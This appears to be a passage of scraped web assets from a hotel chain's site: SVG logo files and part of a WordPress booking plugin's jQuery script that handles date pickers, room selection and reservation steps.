			c1.689-0.951,3.438-1.936,5.658-1.936h0.809v-4.357H139.441z"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_17_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_18_">
			<use xlink:href="#SVGID_17_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_18_)" fill="#FFFFFF" points="32.576,76.779 31.868,76.779 31.868,73.752 27.772,73.752 
			27.772,76.779 27.066,76.779 27.066,70.006 27.772,70.006 27.772,73.104 31.868,73.104 31.868,70.006 32.576,70.006 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_19_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_20_">
			<use xlink:href="#SVGID_19_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_20_)" fill="#FFFFFF" d="M49.209,73.393c0,1.953-1.574,3.527-3.527,3.527
			c-1.952,0-3.526-1.574-3.526-3.527s1.574-3.526,3.526-3.526C47.636,69.865,49.209,71.439,49.209,73.393 M48.493,73.393
			c0-1.574-1.235-2.869-2.819-2.869c-1.575,0-2.81,1.295-2.81,2.869s1.235,2.869,2.81,2.869
			C47.258,76.262,48.493,74.967,48.493,73.393"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_21_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_22_">
			<use xlink:href="#SVGID_21_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_22_)" fill="#FFFFFF" points="60.744,70.652 60.744,76.779 60.036,76.779 60.036,70.652 
			57.516,70.652 57.516,70.006 63.265,70.006 63.265,70.652 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_23_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_24_">
			<use xlink:href="#SVGID_23_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_24_)" fill="#FFFFFF" points="73.076,73.084 76.672,73.084 76.672,73.74 73.076,73.74 
			73.076,76.133 77.071,76.133 77.071,76.779 72.368,76.779 72.368,70.006 77.071,70.006 77.071,70.652 73.076,70.652 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_25_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_26_">
			<use xlink:href="#SVGID_25_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_26_)" fill="#FFFFFF" points="91.116,76.779 86.633,76.779 86.633,70.006 87.34,70.006 
			87.34,76.143 91.116,76.143 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_27_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_28_">
			<use xlink:href="#SVGID_27_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_28_)" fill="#FFFFFF" d="M105.241,71.838h-0.698c-0.159-0.826-0.758-1.365-1.893-1.365
			c-1.027,0-1.704,0.498-1.704,1.285c0,0.619,0.488,0.998,1.385,1.156l1.025,0.199c1.207,0.229,1.885,0.797,1.885,1.764
			c0,1.236-1.005,2.055-2.522,2.055c-1.623,0-2.66-0.848-2.819-2.313h0.696c0.169,1.057,0.909,1.674,2.154,1.674
			c1.085,0,1.773-0.526,1.773-1.334c0-0.567-0.399-0.996-1.275-1.155l-1.177-0.228c-1.246-0.232-1.872-0.859-1.872-1.775
			c0-1.166,0.967-1.942,2.4-1.942C103.974,69.855,105.071,70.504,105.241,71.838"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_29_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_30_">
			<use xlink:href="#SVGID_29_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_30_)" fill="#FFFFFF" d="M129.644,75.941c-0.598,0.629-1.315,0.969-2.211,0.969
			c-1.435,0-2.384-0.816-2.384-1.982c0-0.918,0.618-1.576,1.416-1.895c-0.448-0.498-0.656-0.906-0.656-1.412
			c0-1.039,0.816-1.766,1.941-1.766c1.056,0,1.814,0.658,1.934,1.783h-0.678c-0.1-0.769-0.609-1.166-1.265-1.166
			c-0.717,0-1.226,0.479-1.226,1.166c0,0.748,0.618,1.256,1.794,2.28l1.265,1.125l1.095-1.543h0.707l-1.304,1.903l-0.04,0.06
			l1.475,1.313h-0.917L129.644,75.941z M129.186,75.533l-1.455-1.293c-0.319-0.291-0.598-0.529-0.828-0.76
			c-0.696,0.26-1.185,0.76-1.185,1.438c0,0.787,0.698,1.385,1.724,1.385C128.119,76.303,128.707,76.033,129.186,75.533"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_31_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_32_">
			<use xlink:href="#SVGID_31_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_32_)" fill="#FFFFFF" d="M152.085,74.32v2.459h-0.708v-6.773h2.521c1.523,0,2.58,0.824,2.58,2.16
			c0,1.105-0.737,1.873-1.873,2.092l2.172,2.521h-0.887l-2.121-2.459H152.085z M153.878,73.672c1.106,0,1.894-0.568,1.894-1.506
			c0-0.945-0.787-1.514-1.894-1.514h-1.793v3.02H153.878z"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_33_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_34_">
			<use xlink:href="#SVGID_33_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_34_)" fill="#FFFFFF" points="166.667,73.084 170.266,73.084 170.266,73.74 166.667,73.74 
			166.667,76.133 170.662,76.133 170.662,76.779 165.96,76.779 165.96,70.006 170.662,70.006 170.662,70.652 166.667,70.652 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_35_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_36_">
			<use xlink:href="#SVGID_35_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_36_)" fill="#FFFFFF" d="M184.986,71.838h-0.697c-0.16-0.826-0.757-1.365-1.893-1.365
			c-1.026,0-1.705,0.498-1.705,1.285c0,0.619,0.488,0.998,1.385,1.156l1.025,0.199c1.207,0.229,1.885,0.797,1.885,1.764
			c0,1.236-1.008,2.053-2.521,2.053c-1.626,0-2.661-0.846-2.821-2.313h0.698c0.169,1.057,0.907,1.674,2.152,1.674
			c1.086,0,1.772-0.527,1.772-1.334c0-0.568-0.399-0.996-1.274-1.156l-1.177-0.227c-1.244-0.232-1.873-0.859-1.873-1.775
			c0-1.166,0.968-1.943,2.401-1.943C183.721,69.855,184.816,70.504,184.986,71.838"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_37_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_38_">
			<use xlink:href="#SVGID_37_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_38_)" fill="#FFFFFF" d="M201.143,73.393c0,1.953-1.574,3.527-3.526,3.527
			c-1.951,0-3.525-1.574-3.525-3.527s1.574-3.526,3.525-3.526C199.568,69.865,201.143,71.439,201.143,73.393 M200.426,73.393
			c0-1.574-1.234-2.869-2.818-2.869c-1.574,0-2.81,1.295-2.81,2.869s1.234,2.869,2.81,2.869
			C199.189,76.262,200.426,74.967,200.426,73.393"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_39_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_40_">
			<use xlink:href="#SVGID_39_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_40_)" fill="#FFFFFF" d="M211.421,74.32v2.459h-0.708v-6.773h2.521c1.524,0,2.58,0.824,2.58,2.16
			c0,1.105-0.738,1.873-1.873,2.092l2.172,2.521h-0.887l-2.121-2.459H211.421z M213.214,73.672c1.106,0,1.896-0.568,1.896-1.506
			c0-0.945-0.789-1.514-1.896-1.514h-1.793v3.02H213.214z"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_41_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_42_">
			<use xlink:href="#SVGID_41_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_42_)" fill="#FFFFFF" points="227.618,70.652 227.618,76.779 226.91,76.779 226.91,70.652 
			224.391,70.652 224.391,70.006 230.141,70.006 230.141,70.652 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_43_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_44_">
			<use xlink:href="#SVGID_43_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_44_)" fill="#FFFFFF" d="M243.936,71.838h-0.697c-0.159-0.826-0.758-1.365-1.896-1.365
			c-1.024,0-1.702,0.498-1.702,1.285c0,0.619,0.487,0.998,1.387,1.156l1.023,0.199c1.205,0.229,1.885,0.797,1.885,1.764
			c0,1.236-1.006,2.053-2.521,2.053c-1.623,0-2.66-0.846-2.818-2.313h0.697c0.169,1.057,0.907,1.674,2.152,1.674
			c1.084,0,1.771-0.527,1.771-1.334c0-0.568-0.396-0.996-1.273-1.156l-1.176-0.227c-1.244-0.232-1.873-0.859-1.873-1.775
			c0-1.166,0.967-1.943,2.4-1.943C242.669,69.855,243.766,70.504,243.936,71.838"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.seabelhotels.com/wp-content/themes/seabel-child/img/seabel_alhambra_logo.svg
body_size: 5832
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="219.333px" height="106px" viewBox="0 0 219.333 106" enable-background="new 0 0 219.333 106" xml:space="preserve">
<polygon fill="#FFFFFF" points="75.341,57.259 89.856,29.821 95.577,29.821 110.092,57.259 105.119,57.259 92.759,33.735 
	80.315,57.259 "/>
<g>
	<defs>
		<rect id="SVGID_1_" x="-25.666" width="271" height="106"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M27.462,36.266c-4.066-2.073-8.21-3.107-12.43-3.107
		c-2.803,0-4.951,0.327-6.442,0.983c-1.49,0.658-2.235,1.567-2.235,2.729c0,1.213,0.795,2.097,2.388,2.653
		c1.134,0.404,2.993,0.682,5.568,0.833c3.792,0.255,6.293,0.456,7.505,0.607c3.436,0.454,5.974,1.301,7.618,2.539
		c1.64,1.239,2.463,2.994,2.463,5.269c0,2.903-1.289,5.153-3.866,6.744c-2.578,1.593-6.279,2.388-11.104,2.388
		c-6.997,0-12.444-1.539-16.333-4.623l2.5-3.298c4.297,2.629,8.92,3.942,13.871,3.942c3.209,0,5.697-0.441,7.467-1.327
		c1.691-0.857,2.539-2.033,2.539-3.524c0-1.745-1.113-2.904-3.336-3.486c-1.162-0.303-4.295-0.619-9.399-0.948
		c-4.521-0.304-7.693-0.909-9.511-1.818c-2.122-1.062-3.184-2.843-3.184-5.345c0-2.577,1.205-4.61,3.619-6.1
		c2.413-1.491,5.818-2.237,10.213-2.237c5.913,0,10.863,1.354,14.858,4.056L27.462,36.266z"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="68.059,57.259 39.334,57.259 39.334,29.821 66.998,29.821 
		66.998,33.914 43.881,33.914 43.881,40.964 43.859,40.964 43.859,45.057 43.881,45.057 43.881,53.166 68.059,53.166 	"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M144.9,43.125c3.134,1.062,4.701,3.372,4.701,6.934
		c0,4.802-3.462,7.2-10.384,7.2h-21.866V29.821h22.169c2.778,0,4.963,0.682,6.557,2.048c1.591,1.363,2.386,3.182,2.386,5.456
		C148.462,39.825,147.275,41.762,144.9,43.125 M139.595,41.305c1.263,0,2.317-0.363,3.166-1.085
		c0.845-0.724,1.268-1.608,1.268-2.648c0-1.117-0.379-2.006-1.137-2.667c-0.758-0.66-1.794-0.989-3.107-0.989h-17.888v7.389H139.595
		z M139.254,53.166c3.789,0,5.686-1.25,5.686-3.75c0-2.678-1.655-4.019-4.965-4.019h-18.078v7.769H139.254z"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="186.133,57.259 157.407,57.259 157.407,29.821 185.07,29.821 
		185.07,33.914 161.955,33.914 161.955,40.964 161.955,45.057 161.955,53.166 186.133,53.166 	"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="219.075,57.259 193.342,57.259 193.342,29.821 197.889,29.821 
		197.889,53.166 219.075,53.166 	"/>
	<rect x="43.24" y="41.036" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="19.918" height="4.118"/>
	<rect x="161.672" y="41.474" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="19.301" height="4.079"/>
	<path clip-path="url(#SVGID_2_)" fill="#D99A29" d="M113.776,40.59c-2.739,0-4.805,1.161-6.627,2.19
		c-1.398,0.786-2.607,1.468-3.834,1.468s-2.435-0.682-3.836-1.47c-1.822-1.027-3.888-2.188-6.626-2.188
		c-2.738,0-4.804,1.161-6.627,2.188c-1.397,0.788-2.606,1.47-3.835,1.47c-1.23,0-2.437-0.682-3.855-1.481
		c-1.363-0.767-2.908-1.634-4.774-1.999c-0.609-0.117-1.224-0.178-1.833-0.178h-1.163v5.07h1.163c0.468,0,0.922,0.045,1.388,0.136
		c1.498,0.291,2.811,1.03,4.096,1.753c1.615,0.909,3.14,1.768,4.978,1.768c1.835,0,3.359-0.857,4.977-1.768
		c1.649-0.929,3.356-1.889,5.485-1.889s3.836,0.96,5.487,1.891c1.615,0.907,3.139,1.766,4.975,1.766
		c1.838,0,3.364-0.859,4.977-1.768c1.649-0.929,3.356-1.889,5.484-1.889h1.163v-5.07H113.776z"/>
	<path clip-path="url(#SVGID_2_)" fill="#D99A29" d="M57.53,76.86l-1.367-2.64H48.23l-1.369,2.64h-2.133l6.239-11.793h2.459
		l6.238,11.793H57.53z M52.204,66.746l-3.012,5.699h6.009L52.204,66.746z"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#D99A29" points="61.877,76.86 61.877,65.067 63.833,65.067 63.833,75.085 
		72.938,75.085 72.938,76.86 	"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#D99A29" points="86.633,76.86 86.633,71.631 77.188,71.631 77.188,76.86 75.233,76.86 
		75.233,65.067 77.188,65.067 77.188,69.855 86.633,69.855 86.633,65.067 88.589,65.067 88.589,76.86 	"/>
	<path clip-path="url(#SVGID_2_)" fill="#D99A29" d="M103.605,76.86l-1.367-2.64h-7.933l-1.367,2.64h-2.134l6.238-11.793h2.459
		l6.238,11.793H103.605z M98.28,66.746l-3.014,5.699h6.011L98.28,66.746z"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#D99A29" points="122.205,76.86 122.205,67.219 122.156,67.219 116.033,74.904 
		109.957,67.219 109.908,67.219 109.908,76.86 107.955,76.86 107.955,65.067 110.38,65.067 116.048,72.201 121.732,65.067 
		124.158,65.067 124.158,76.86 	"/>
	<path clip-path="url(#SVGID_2_)" fill="#D99A29" d="M141.959,73.765c0,2.063-1.486,3.096-4.463,3.096H128.1V65.067h9.527
		c1.193,0,2.134,0.294,2.817,0.88c0.685,0.585,1.027,1.367,1.027,2.345c0,1.076-0.512,1.906-1.532,2.492
		C141.286,71.241,141.959,72.234,141.959,73.765 M139.02,69.538c0.363-0.31,0.546-0.686,0.546-1.133
		c0-0.476-0.163-0.854-0.488-1.138c-0.327-0.284-0.771-0.425-1.336-0.425h-7.687v3.16h7.606
		C138.204,70.003,138.657,69.848,139.02,69.538 M139.958,73.488c0-1.141-0.711-1.711-2.134-1.711h-7.769v3.308h7.459
		C139.142,75.085,139.958,74.552,139.958,73.488"/>
	<path clip-path="url(#SVGID_2_)" fill="#D99A29" d="M156.423,76.86l-3.192-4.497h-5.962v4.497h-1.953V65.067h9.299
		c1.238,0,2.21,0.335,2.915,1.003c0.706,0.666,1.059,1.571,1.059,2.712c0,0.997-0.288,1.802-0.862,2.409
		c-0.533,0.564-1.266,0.923-2.198,1.074l3.158,4.595H156.423z M156.585,68.782c0-1.293-0.814-1.94-2.442-1.94h-6.874v3.746h7.052
		C155.832,70.588,156.585,69.987,156.585,68.782"/>
	<path clip-path="url(#SVGID_2_)" fill="#D99A29" d="M172.807,76.86l-1.368-2.64h-7.931l-1.37,2.64h-2.134l6.238-11.793h2.459
		l6.238,11.793H172.807z M167.481,66.746l-3.013,5.699h6.009L167.481,66.746z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.seabelhotels.com/wp-content/themes/seabel-child/img/seabel_alhambra_sigle.svg
body_size: 1327
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="210px" height="80px" viewBox="0 0 210 80" enable-background="new 0 0 210 80" xml:space="preserve">
<g>
	<g>
		<defs>
			<rect id="SVGID_1_" x="40.363" y="30.73" width="129.273" height="18.54"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_2_)" fill="#D99A29" d="M167.234,30.731c-7.865,0-13.881,2.635-19.19,4.961
			c-4.291,1.874-8.001,3.499-11.924,3.499c-3.935,0-7.638-1.625-11.929-3.499c-5.31-2.326-11.324-4.961-19.19-4.961
			c-7.865,0-13.884,2.635-19.191,4.961c-4.295,1.874-7.999,3.499-11.932,3.499c-3.925,0-7.635-1.625-11.926-3.499
			c-3.999-1.758-8.531-3.738-13.936-4.563c-1.734-0.261-3.506-0.397-5.253-0.397h-2.399v10.083h2.399
			c1.446,0,2.906,0.108,4.331,0.324c4.644,0.715,8.639,2.461,12.5,4.152c4.677,2.045,9.099,3.979,14.285,3.979
			c5.188,0,9.609-1.934,14.287-3.979c5.026-2.201,10.226-4.477,16.835-4.477c6.608,0,11.808,2.274,16.836,4.477
			c4.673,2.045,9.093,3.979,14.282,3.979c5.188,0,9.604-1.934,14.281-3.979c5.024-2.201,10.226-4.477,16.832-4.477h2.402V30.731
			H167.234z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.seabelhotels.com/wp-content/plugins/iw_booking/assets/js/booking_script.js?ver=1.0.0
body_size: 5776
content:
/* 
 * @package Inwave Booking
 * @version 1.0.0
 * @created Jun 3, 2015
 * @author Inwavethemes
 * @email inwavethemes@gmail.com
 * @website http://inwavethemes.com
 * @support Ticket https://inwave.ticksy.com/
 * @copyright Copyright (c) 2015 Inwavethemes. All rights reserved.
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
 *
 */

/* global iwbCfg */

/**
 * Description of booking-script
 *
 * @developer duongca
 */
(function ($) {
    $.fn.iwb_datepicker_range = function(){
        $(this).datepicker({
            minDate: 0,
            dateFormat : iwb_objectL10n.date_format,
            numberOfMonths: [1, 2],
            beforeShowDay: function(date) {
                var date1 = $.datepicker.parseDate('yy-mm-dd', $("#iwb-check-in").siblings('.iwb-datepicker-alt').val());
                var date2 = $.datepicker.parseDate('yy-mm-dd', $("#iwb-check-out").siblings('.iwb-datepicker-alt').val());
                return [true, date1 && ((date.getTime() == date1.getTime()) || (date2 && date >= date1 && date <= date2)) ? "dp-highlight" : ""];
            },
            onSelect: function(dateText, inst) {
                var date1 = $.datepicker.parseDate('yy-mm-dd', $("#iwb-check-in").siblings('.iwb-datepicker-alt').val());
                var date2 = $.datepicker.parseDate('yy-mm-dd', $("#iwb-check-out").siblings('.iwb-datepicker-alt').val());
                if (!date1 || date2) {
                    $("#iwb-check-in").datepicker('setDate', dateText);
                    $("#iwb-check-out").val('');
                    $("#iwb-check-out").siblings('.iwb-datepicker-alt').val('');
                } else {
                    $("#iwb-check-out").datepicker('setDate', dateText).trigger('change');
                }
            },
            closeText: iwb_objectL10n.closeText,
            currentText: iwb_objectL10n.currentText,
            monthNames: iwb_objectL10n.monthNames,
            monthNamesShort: iwb_objectL10n.monthNamesShort,
            dayNames: iwb_objectL10n.dayNames,
            dayNamesShort: iwb_objectL10n.dayNamesShort,
            dayNamesMin: iwb_objectL10n.dayNamesMin,
            firstDay: iwb_objectL10n.firstDay
        });
    };

    $.fn.iwb_datepicker = function(){
        $(this).each(function(){
            $(this).datepicker({
                dateFormat : iwb_objectL10n.date_format,
                minDate: 0,
                altField: $(this).siblings('.iwb-datepicker-alt'),
                altFormat: "yy-mm-dd",
                changeMonth: true,
                changeYear: true,
                onSelect: function(dateText, inst){
                    $(this).trigger('change');
                    $('#iwb-datepicker-range').datepicker('refresh');
                },
                closeText: iwb_objectL10n.closeText,
                currentText: iwb_objectL10n.currentText,
                monthNames: iwb_objectL10n.monthNames,
                monthNamesShort: iwb_objectL10n.monthNamesShort,
                dayNames: iwb_objectL10n.dayNames,
                dayNamesShort: iwb_objectL10n.dayNamesShort,
                dayNamesMin: iwb_objectL10n.dayNamesMin,
                firstDay: iwb_objectL10n.firstDay
            });

            var current_date = $.datepicker.parseDate('yy-mm-dd', $(this).data('value'));
            $(this).datepicker('setDate', current_date);
        });
    };

    $.fn.iwb_booking = function(){

        var area = {
            wrapper: $(this),
            resv_bar: $(this).find('#reservation-bar'),
            room_form: $(this).find('#reservation-selected-rooms'),
            date_form: $(this).find('#reservation-date-form'),
            people_form: $(this).find('#reservation-people-amount-wrapper'),
            summary_form: $(this).find('#reservation-summary-form'),
            service_form: $(this).find('#reservation-service-form'),

            proc_bar: $(this).find('#reservation-process-bar'),
            content_area: $(this).find('#iwb-booking-content-inner')
        };

        var resv_bar = {
            init: function(){

                // check in date and night num change
                area.resv_bar.on('change', '#iwb-night, #iwb-check-in', function(){
                    var check_in = area.resv_bar.find('#iwb-check-in');
                    var check_out = area.resv_bar.find('#iwb-check-out');
                    var night_num = area.resv_bar.find('#iwb-night');

                    if( check_in.val() ){
                        var check_out_date = check_in.datepicker('getDate', '+1d');
                        check_out_date.setDate(check_out_date.getDate() + parseInt(night_num.val()));

                        var check_out_min = check_in.datepicker('getDate', '+1d');
                        check_out_min.setDate(check_out_min.getDate() + 1);

                        check_out.datepicker('option', 'minDate', check_out_min);

                        check_out.datepicker('setDate', check_out_date);

                        $('#iwb-datepicker-range').datepicker('refresh');
                    }
                });

                // check out date change
                area.resv_bar.on('change', '#iwb-check-out', function(){
                    var check_in = area.resv_bar.find('#iwb-check-in').datepicker('getDate');
                    var check_out = $(this).datepicker('getDate');
                    var date_diff =  Math.ceil((check_out - check_in) / 86400000); // 1000/60/60/24

                    if( check_in && date_diff > 0 ){
                        var night_num = area.resv_bar.find('#iwb-night');
                        if( night_num.children('option[value="' + date_diff + '"]').length == 0 ){
                            night_num.append('<option value="' + date_diff + '" >' + date_diff + '</option>')
                        }
                        $('#iwb-night').val(date_diff);
                    }
                });

                // amount change
                area.resv_bar.on('change', '#iwb-room-number', function(){
                    var amount = parseInt($(this).val());
                    var room_diff = amount - area.people_form.children().length;
                    if( room_diff > 0 ){
                        for( var i=0; i<room_diff; i++ ){
                            var new_room = area.people_form.children(':first-child').clone().hide();
                            new_room.find('.reservation-people-amount-title span').html(area.people_form.children().length + 1);
                            new_room.appendTo(area.people_form).slideDown(200);
                        }
                        if( parseInt(area.proc_bar.attr('data-state')) > 1 ) {
                            main.change_state({state: 2});
                        }
                    }else if( room_diff < 0 ){
                        area.people_form.children().slice(room_diff).slideUp(200, function(){
                            $(this).remove();
                        });

                        if( parseInt(area.proc_bar.attr('data-state')) > 1 ){
                            area.room_form.children().slice(room_diff).slideUp(200, function(){
                                $(this).remove();
                            });
                            setTimeout(function () {
                                main.change_state({ state: 2 });
                            }, Math.abs(room_diff) * 210 );
                        }
                    }

                });

                // check availability button
                area.resv_bar.on('click', '.check-availability-btn', function(){
                    main.change_state({ state: 2 });
					
                    return false;
                });

                // query again when input change
                area.resv_bar.on('change', '#iwb-check-in, #iwb-night, #iwb-check-out, #iwb-hotel-branches', function(){
                    if( parseInt(area.proc_bar.attr('data-state')) > 1 ){
                        area.room_form.slideUp(function(){
                            $(this).html('').removeClass('iwb-active');
                            main.change_state({ state: 2 });
                        });
                    }
                });

                area.resv_bar.on('change', 'select[name="adult-number[]"], select[name="children-number[]"]', function(){
                    if( parseInt(area.proc_bar.attr('data-state')) > 1 ){
                        var index_item = $(this).closest('.reservation-people-amount').index();
                        if(index_item > -1 && $('#reservation-selected-rooms .reservation-room:eq('+index_item+')').length){
                            $('#reservation-selected-rooms .reservation-room:eq('+index_item+')').find('input').val('');
                            main.change_state({ state: 2 });
                        }
                    }
                });
            }
        };

        var proc_bar = {
            get_state: function(){
                return area.proc_bar.attr('data-state');
            },

            set_state: function( state ){
                area.proc_bar.attr('data-state', state);
                area.proc_bar.children('[data-process="' + state + '"]').addClass('iwb-active').siblings().removeClass('iwb-active');
            }
        };

        var main = {
            init: function(){

                // init date picker
                area.wrapper.find('.iwb-datepicker').iwb_datepicker();
                area.wrapper.find("#iwb-datepicker-range").iwb_datepicker_range();

                // reservation bar event
                resv_bar.init();

                // room selection event
                this.room_select();

                // contact form event
                this.contact_submit();
            },

            room_select: function(){
                /*area.content_area.on('click', '.price-breakdown-close', function(){
                    $(this).closest('.price-breakdown-wrapper').fadeOut(200);
                    return false;
                });*/
                /*area.content_area.on('click', '.price-break-down', function(){
                    $(this).children('.price-breakdown-wrapper').fadeIn(200);
                });*/

                area.content_area.on('click', '.iwb-room-selection',function(){
                    //$('body').animate({scrollTop: area.proc_bar.offset().top}, 300);
                    var service = [];
                    if($(this).closest('.iw-room').find('input[name="premium_service[]"]:checked').length){
                        $(this).closest('.iw-room').find('input[name="premium_service[]"]:checked').each(function () {
                            service.push($(this).val());
                        })
                    }
                    service = service.length ? service.join() : '';
                    area.room_form.find('.iwb-active input[name="room-id[]"]').val($(this).attr('data-roomid'));
                    area.room_form.find('.iwb-active input[name="room-service[]"]').val(service);

                    main.change_state({ state: 2});

                    return false;
                });

                area.content_area.on('click', '.iwbvent-pagination a', function(e){
                    e.preventDefault();
                    e.stopPropagation();
                    if($(this).hasClass('next')){
                        var paged = parseInt($('.iwbvent-pagination .page-numbers.current').text()) + 1;
                    }
                    else if($(this).hasClass('prev')){
                        var paged = parseInt($('.iwbvent-pagination .page-numbers.current').text()) - 1;
                    }else{
                        var paged = $(this).text();
                    }
                    if(paged){
                        main.change_state({ paged: paged, state: 2 });
                    }
                    return false;
                });

                area.room_form.on('click', '.change-room',function(){
                    $(this).closest('.reservation-room').find('input').val('');
                    main.change_state({ state: 2 });
                    return false;
                });

                // edit booking summary event
                area.summary_form.on('click', '#iwb-edit-booking-button', function(){
                    //area.room_form.find('.iwb-reservation-room:first-child input').val('');
                    main.change_state({ state: 2, edit_page : 1 });
                    return false;
                });

                area.summary_form.on('change', 'input[name="pay_deposit"]', function(){
                    if($(this).val() == 'true'){
                        area.summary_form.find('.iwb-price-deposit-inner-wrapper').slideDown();
                        area.summary_form.find('.iwb-price-summary-grand-total').removeClass('iwb-active');
                        area.summary_form.find('input[name="pay_deposit"][value="true"]').closest('span').addClass('iwb-active');
                        area.summary_form.find('input[name="pay_deposit"][value="false"]').closest('span').removeClass('iwb-active');
                    }else{
                        area.summary_form.find('.iwb-price-deposit-inner-wrapper').slideUp();
                        area.summary_form.find('.iwb-price-summary-grand-total').addClass('gdlr-active');
                        area.summary_form.find('input[name="pay_deposit"][value="true"]').closest('span').removeClass('iwb-active');
                        area.summary_form.find('input[name="pay_deposit"][value="false"]').closest('span').addClass('iwb-active');
                    }
                    return false;
                });

            },

            contact_submit: function(){

                // for submitting service
                area.content_area.on('change', '.iwb-room-service-checkbox input', function(){
                    if( $(this).is(":checked") ){
                        $(this).parent('label').addClass('iwb-active').siblings('input').prop('disabled', false);
                    }else{
                        $(this).parent('label').removeClass('iwb-active').siblings('input').prop('disabled', true);
                    }
                });
                area.content_area.on('click', '.room-selection-next',function(){
                    area.content_area.find('.iwb-error-message').slideUp();
                    main.change_state({ state: 3, coupon_code: area.content_area.find('input[name="coupon_code"]').val() });
                    return false;
                });

                // for submitting contact form
                area.content_area.on('click', '.reservation-process-from', function(){
                    if( !$(this).hasClass('iwb-clicked') ){
                        $(this).addClass('iwb-clicked');
                        area.content_area.find('.iwb-error-message').slideUp();
                        main.change_state({ state: 3, contact: $(this).closest('form'), coupon_code: area.content_area.find('input[name="coupon_code"]').val() });
                    }
                    return false;
                });

               /* area.content_area.on('click', '.iwb-booking-payment-submit', function(){
                    if( !$(this).hasClass('iwb-clicked') ){
                        $(this).addClass('iwb-clicked');
                        area.content_area.find('.iwb-error-message').slideUp();
                        main.change_state({ state: 3, contact: $(this).closest('form'), 'contact_type': 'instant_payment' });
                    }
                    return false;
                });
                */
                // payment method selection
                area.content_area.on('click', '.iwb-payment-method input[name="payment-method"]',function(){
                    $(this).parent('label').addClass('iwb-active').siblings().removeClass('iwb-active');
                });
            },

            change_state: function( options ){
                /*if( area.resv_bar.find('select[name=iwb-hotel-branches]').val() == '' ){
                    area.resv_bar.find('#please-select-branches').slideDown();
                    return false;
                }else{
                    area.resv_bar.find('#please-select-branches').slideUp();
                }*/

                area.resv_bar.find('.check-availability-btn').slideUp(200, function(){ $(this).remove(); });

                area.content_area.animate({'opacity': 0.2});
                area.content_area.parent().addClass('iwb-loading');

